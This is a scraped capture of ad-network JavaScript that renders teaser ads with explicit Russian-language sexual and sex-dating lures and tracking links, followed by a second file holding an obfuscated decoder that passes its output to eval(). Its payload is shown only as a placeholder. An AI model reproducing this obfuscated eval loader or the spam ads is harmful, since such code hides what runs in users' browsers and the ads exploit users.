					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMjkyMzYzXzIzLjAwMDM3NV8xM18xNzY5MDQ5Njg1MzMzNzA3OTE3Nl8yMF8zLjE0NC44NC4yNTNeZDU0ZDlmZDRiZmYzZThkYjA1ZTVhM2VjOTIyZDE4MTFeMDUuMS4yMi4yMDI2','//cs11.adtazwhite.com/content/61425/3474326.webp','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Покажу все НАШИ ДЫРОЧКИ!🔥',' ','','0','//cs11.adtazwhite.com/content/61425/3474326_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjg0MDM2XzIzLjAwNTYxMzc1XzEzXzE3NjkwNDk2ODUzMzM3MDc5MTc2XzIwXzMuMTQ0Ljg0LjI1M14wZmI1Njg0MzYwYjg0ZDJiODkwZjAzMGNlMGRmZjhjNV4wNS4xLjIyLjIwMjY=','//cs11.adtazwhite.com/content/61425/3449345.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs11.adtazwhite.com/content/61425/3449345_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjg1NjkzXzIzLjAxMDc3OV8xM18xNzY5MDQ5Njg1MzMzNzA3OTE3Nl8yMF8zLjE0NC44NC4yNTNeZjc3ZWUwNWI1NGI1YzJjMTA1YjhjZDkwNGU0MzUzNTZeMDUuMS4yMi4yMDI2','//cs10.adtazwhite.com/content/61425/3454316.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs10.adtazwhite.com/content/61425/3454316_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17690496853337079176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 2350
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"aerNzCHSG",16,2,1))